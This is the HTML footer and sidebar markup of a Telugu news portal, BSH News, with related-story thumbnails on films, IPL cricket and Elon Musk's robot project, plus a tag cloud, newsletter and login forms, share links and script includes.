                              <a aria-label="'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!" href="/santa15-%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80-%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="330" height="200" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?resize=330%2C200&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?w=330&ssl=1 330w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2477-santa15-e0b0b8e0b082e0b0a4e0b0bee0b0a8e0b082-e0b0afe0b18ae0b095e0b18de0b095-e0b0ade0b0bee0b0b0e0b180-e0b0a6e0b18de0b0b5e0b0bf.jpg?resize=300%2C182&ssl=1 300w" sizes="(max-width: 330px) 100vw, 330px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్" href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              <a aria-label="ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్" href="/%E0%B0%8E%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%A4%E0%B0%A6%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B0%BF/" class="post-thumb">
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2473-e0b08ee0b0b2e0b0bee0b0a8e0b18d-e0b0aee0b0b8e0b18de0b095e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0a4e0b0a6e0b181e0b0aae0b0b0e0b0bf.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                            </div>
                            <div class="widget-single-post-item tie-col-xs-4">
                              
                              <div class="post-thumb-overlay-wrap">
                                <div class="post-thumb-overlay">
                                  <span class="tie-icon tie-media-icon"></span>
                                </div>
                              </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="IPL 2022, రాయల్ ఛాలెంజర్స్ బెంగుళూరు ఊహించిన XI vs సన్‌రైజర్స్ హైదరాబాద్: RCB గెలుపు కలయికతో కొనసాగవచ్చు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2471-ipl-2022-e0b0b0e0b0bee0b0afe0b0b2e0b18d-e0b09be0b0bee0b0b2e0b186e0b082e0b09ce0b0b0e0b18de0b0b8e0b18d-e0b0ace0b186e0b082e0b097e0b181.jpg?resize=390%2C220&ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px">
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Tags<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="tagcloud">
                        <a href="/tag/breaking/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 9.8421052631579pt;" aria-label="BREAKING (6 items)">BREAKING</a> <a href="/tag/cases/" class="tag-cloud-link tag-link-612 tag-link-position-2" style="font-size: 8pt;" aria-label="cases (4 items)">cases</a> <a href="/tag/coronavirus/" class="tag-cloud-link tag-link-212 tag-link-position-3" style="font-size: 11.684210526316pt;" aria-label="Coronavirus (9 items)">Coronavirus</a> <a href="/tag/covid/" class="tag-cloud-link tag-link-379 tag-link-position-4" style="font-size: 13.035087719298pt;" aria-label="Covid- (12 items)">Covid-</a> <a href="/tag/exclusive/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 8.9824561403509pt;" aria-label="EXCLUSIVE (5 items)">EXCLUSIVE</a> Imran <a href="/tag/india/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 22pt;" aria-label="India (68 items)">India</a> <a href="/tag/indias/" class="tag-cloud-link tag-link-144 tag-link-position-8" style="font-size: 16.350877192982pt;" aria-label="India's (23 items)">India's</a> <a href="/tag/indian/" class="tag-cloud-link tag-link-86 tag-link-position-9" style="font-size: 8.9824561403509pt;" aria-label="Indian (5 items)">Indian</a> Kapoor <a href="/tag/lanka/" class="tag-cloud-link tag-link-263 tag-link-position-11" style="font-size: 11.070175438596pt;" aria-label="Lanka (8 items)">Lanka</a> <a href="/tag/office/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 8pt;" aria-label="Office (4 items)">Office</a> <a href="/tag/petrol/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="Petrol (4 items)">Petrol</a> Ranbir Russia <a href="/tag/samsung/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 8pt;" aria-label="Samsung (4 items)">Samsung</a> Trending Ukraine
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-md-3 normal-side">
                    <div id="latest_tweets_widget-1" class="container-wrapper widget latest-tweets-widget">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          <a href="https://twitter.com/tielabs" rel="nofollow noopener">Follow us</a><span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
<span class="theme-notice">Error Can not Get Tweets, Incorrect account info.</span>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="footer-widget-area footer-boxed-widget-area">
                <div class="tie-row">
                  <div class="tie-col-sm-4 normal-side">
                    <div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
                      <div class="about-author about-content-wrapper">
                        <img alt="" src="/wp-content/uploads/2022/03/Png.png" style="margin-top: 15px; margin-bottom: 0px;width: 300px; height: 200px;" class="about-author-img" width="280" height="47">
                        <div class="aboutme-widget-content">
                          Bsh News is News and Entertainment portal offering latest info concerning Andhra Pradesh and Telangana living across the globe. Contact Chief-In-Editor Tirlaka Bala Subrahmanyam at +91 8309161686
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-sm-4 normal-side">
                    <div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget">
                      <div class="widget-title the-global-title">
                        <div class="the-subtitle">
                          Advertisement<span class="widget-title-icon tie-icon"></span>
                        </div>
                      </div>
                      <div class="stream-item-widget-content">
                        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7443475318952070" data-ad-slot="4278990008" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="tie-col-sm-4 normal-side">
                    <div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
                      <div class="widget-inner-wrap">
                        <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>
                        <div id="mc_embed_signup-tie-newsletter-1">
                          <form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate="">
                            <div class="mc-field-group">
                              <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
                            </div>
<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
                          </form>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="normal-side"></div>
                </div>
              </div>
            </div>
          </div>
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © Copyright 2022, All Rights Reserved  |  <span style="color:red;" class="tie-icon-heart"></span> <a href="/" target="_blank" rel="nofollow noopener">BSH NEWS</a> | Designed & Devoloped by <a href="https://bshwebhost.com" target="_blank" rel="nofollow noopener">BSH WEBHOST</a>
                  </div>
                  <div class="footer-menu">
                    <ul id="menu-tielabs-secondry-menu" class="menu">
                      <li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014">
                        <a href="/">Home</a>
                      </li>
                      <li id="menu-item-1015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1015">
                        <a href="#">About</a>
                      </li>
                      <li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016">
                        <a href="#">Team</a>
                      </li>
                      <li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017">
                        జాతియం
                      </li>
                      <li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018">
                        సాధారణ
                      </li>
                      <li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1019">
                        <a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&utm_medium=link&utm_campaign=jannah&utm_content=secondry-menu">Buy now!</a>
                      </li>
                    </ul>
                  </div>
                  <ul class="social-icons">
                    <li class="social-icons-item">
                      <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </footer>
        <div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
          <div class="share-links icons-only">
            <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80%20https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"><span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a> <a href="https://telegram.me/share/url?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"><span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a> <a href="viber://forward?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80%20https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"><span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span></a>
          </div>
        </div>
        <div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Back to top button</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
          <div id="mobile-container">
            <div id="mobile-search">
              <form role="search" method="get" class="search-form" action="https://bshnews.co.in/">
                <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
              </form>
            </div>
            <div id="mobile-menu" class="hide-menu-icons"></div>
            <div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
              <ul>
                <li class="social-icons-item">
                  <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                </li>
                <li class="social-icons-item">
                  <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div id="is-scroller-outer">
    <div id="is-scroller"></div>
  </div>
  <div id="fb-root"></div>
  <div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
    <div class="popup-search-wrap-inner">
      <div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
        <form method="get" class="tie-popup-search-form" action="https://bshnews.co.in/">
          <input class="tie-popup-search-input" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for"> <button class="tie-popup-search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Search for</span></button>
        </form>
      </div>
    </div>
  </div>
  <div id="tie-popup-login" class="tie-popup" style="display: none;">
    <a href="#" class="tie-btn-close remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
    <div class="tie-popup-container">
      <div class="container-wrapper">
        <div class="widget login-widget">
          <div class="widget-title the-global-title">
            <div class="the-subtitle">
              Log In <span class="widget-title-icon tie-icon"></span>
            </div>
          </div>
          <div class="widget-container">
            <div class="login-form">
              <form name="registerform" action="https://bshnews.co.in/wp-login.php" method="post" id="registerform">
                <input type="text" name="log" title="Username" placeholder="Username">
                <div class="pass-container">
                  <input type="password" name="pwd" title="Password" placeholder="Password"> Forget?
                </div>
<input type="hidden" name="redirect_to" value="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/"> <label for="rememberme" class="rememberme"><input id="rememberme" name="rememberme" type="checkbox" checked value="forever"> Remember me</label> <button type="submit" class="button fullwidth login-submit">Log In</button>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
